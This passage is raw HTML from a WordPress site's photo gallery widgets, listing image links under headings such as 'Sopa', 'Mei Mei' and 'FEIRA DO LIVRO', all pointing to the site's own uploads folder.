				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6525.jpg'><img width="640" height="425" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6525-1024x680.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6525-1024x680.jpg 1024w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6525-600x398.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6525-300x199.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6525-768x510.jpg 768w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6525-1536x1020.jpg 1536w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF6525.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5387.jpg'><img width="640" height="425" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5387-1024x680.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5387-1024x680.jpg 1024w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5387-600x398.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5387-300x199.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5387-768x510.jpg 768w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5387-1536x1020.jpg 1536w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5387.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5348.jpg'><img width="640" height="425" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5348-1024x680.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5348-1024x680.jpg 1024w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5348-600x398.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5348-300x199.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5348-768x510.jpg 768w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5348-1536x1020.jpg 1536w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5348.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5333.jpg'><img width="640" height="425" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5333-1024x680.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5333-1024x680.jpg 1024w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5333-600x398.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5333-300x199.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5333-768x510.jpg 768w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5333-1536x1020.jpg 1536w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5333.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5260.jpg'><img width="640" height="425" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5260-1024x680.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5260-1024x680.jpg 1024w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5260-600x398.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5260-300x199.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5260-768x510.jpg 768w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5260-1536x1020.jpg 1536w, https://sementesdaboanova.org/wp-content/uploads/2020/11/DSCF5260.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/59764402_653873621733119_5887596604499689472_n.jpg'><img width="640" height="480" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/59764402_653873621733119_5887596604499689472_n.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/59764402_653873621733119_5887596604499689472_n.jpg 960w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59764402_653873621733119_5887596604499689472_n-600x450.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59764402_653873621733119_5887596604499689472_n-300x225.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59764402_653873621733119_5887596604499689472_n-768x576.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/31964214_1686834028036934_1854724645446483968_o.jpg'><img width="640" height="480" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/31964214_1686834028036934_1854724645446483968_o-1024x768.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/31964214_1686834028036934_1854724645446483968_o-1024x768.jpg 1024w, https://sementesdaboanova.org/wp-content/uploads/2020/11/31964214_1686834028036934_1854724645446483968_o-600x450.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/31964214_1686834028036934_1854724645446483968_o-300x225.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/31964214_1686834028036934_1854724645446483968_o-768x576.jpg 768w, https://sementesdaboanova.org/wp-content/uploads/2020/11/31964214_1686834028036934_1854724645446483968_o-1536x1152.jpg 1536w, https://sementesdaboanova.org/wp-content/uploads/2020/11/31964214_1686834028036934_1854724645446483968_o.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/59456801_653873765066438_348672222547673088_n.jpg'><img width="640" height="360" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/59456801_653873765066438_348672222547673088_n.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/59456801_653873765066438_348672222547673088_n.jpg 960w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59456801_653873765066438_348672222547673088_n-600x338.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59456801_653873765066438_348672222547673088_n-300x169.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59456801_653873765066438_348672222547673088_n-768x432.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/59526220_2591154920959739_3885997838605221888_n.jpg'><img width="640" height="360" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/59526220_2591154920959739_3885997838605221888_n.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/59526220_2591154920959739_3885997838605221888_n.jpg 960w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59526220_2591154920959739_3885997838605221888_n-600x338.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59526220_2591154920959739_3885997838605221888_n-300x169.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59526220_2591154920959739_3885997838605221888_n-768x432.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/59680859_653873578399790_6877444634738425856_n.jpg'><img width="640" height="853" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/59680859_653873578399790_6877444634738425856_n.jpg" class="attachment-large size-large" alt="EFEUBA" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/59680859_653873578399790_6877444634738425856_n.jpg 720w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59680859_653873578399790_6877444634738425856_n-600x800.jpg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59680859_653873578399790_6877444634738425856_n-225x300.jpg 225w, https://sementesdaboanova.org/wp-content/uploads/2020/11/59680859_653873578399790_6877444634738425856_n-300x400.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure>
		</div>
</div><div id="media_gallery-4" class="transportex-widget widget_media_gallery"><h6>Sopa</h6><div id='gallery-2' class='gallery galleryid-8215 gallery-columns-7 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.34.52.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.34.52-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.34.52-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.34.52-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.34.52-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.47.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.47-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.47-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.47-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.47-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.26.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.26-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.26-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.26-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.26-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.25.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.25-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.25-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.25-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.25-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154644-scaled.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154644-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154644-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154644-scaled-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154644-scaled-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154651-scaled.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154651-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154651-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154651-scaled-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154651-scaled-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.55.25-1.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.55.25-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.55.25-1-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.55.25-1-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.55.25-1-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.55.25.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.55.25-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.55.25-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.55.25-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.55.25-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.57.02.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.57.02-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.57.02-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.57.02-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-14-at-09.57.02-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154621-scaled.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154621-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154621-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154621-scaled-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/P_20181006_154621-scaled-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-13.07.26.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-13.07.26-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-13.07.26-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-13.07.26-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-13.07.26-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div><div id="media_gallery-5" class="transportex-widget widget_media_gallery"><h6>Mei Mei</h6><div id='gallery-3' class='gallery galleryid-8215 gallery-columns-7 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-14.17.03.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-14.17.03-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-14.17.03-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-14.17.03-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-14.17.03-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-1.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-1-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-1-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.32.48-1-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.52.01.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.52.01-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.52.01-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.52.01-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.52.01-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53-1.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53-1-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53-1-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53-1-100x100.jpeg 100w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53-1-600x600.jpeg 600w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53-1-1024x1024.jpeg 1024w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53-1-768x768.jpeg 768w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.53-1.jpeg 1280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.52.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.52-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.52-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.52-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-12.30.52-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-3.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-3-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-3-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-3-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-3-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-1.jpeg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-1-150x150.jpeg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-1-300x300.jpeg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-21-at-10.35.28-1-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/120132027_1543104115890712_9085086943676951389_o.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/120132027_1543104115890712_9085086943676951389_o-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/120132027_1543104115890712_9085086943676951389_o-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/120132027_1543104115890712_9085086943676951389_o-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/120132027_1543104115890712_9085086943676951389_o-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://sementesdaboanova.org/wp-content/uploads/2020/11/FB_IMG_1469987733884-ok.jpg'><img width="150" height="150" src="https://sementesdaboanova.org/wp-content/uploads/2020/11/FB_IMG_1469987733884-ok-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://sementesdaboanova.org/wp-content/uploads/2020/11/FB_IMG_1469987733884-ok-150x150.jpg 150w, https://sementesdaboanova.org/wp-content/uploads/2020/11/FB_IMG_1469987733884-ok-300x300.jpg 300w, https://sementesdaboanova.org/wp-content/uploads/2020/11/FB_IMG_1469987733884-ok-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div><div id="media_gallery-6" class="transportex-widget widget_media_gallery"><h6>FEIRA DO LIVRO</h6><div id='gallery-4' class='gallery galleryid-8215 gallery-columns-7 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
